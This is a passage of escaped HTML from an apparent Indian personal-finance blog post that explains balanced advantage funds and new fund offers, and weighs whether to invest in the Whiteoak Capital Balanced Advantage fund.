georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors seeking:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003ECapital appreciation while\ngenerating income over medium to long term.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"background-color: white; font-family: georgia; font-size: x-large;\"\u003EInvestments in a dynamically\nmanaged portfolio of equity and equity related instruments and debt and money\nmarket instruments.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest in Whiteoak\nCapital Balanced Advantage fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESince this is a balanced advantage fund,\nthere is enough scope for the fund manager to move across asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery fund manager in the dynamic asset\nallocation category has the freedom to manage the fund as per her liking\ntherefore there is no one method and comparison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is better to allow the fund progress for\nsome months before even considering it, so you can have a better understanding of\nthe fund and then arrive at a conclusion whether the functioning of the fund is\naligned with your objectives or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 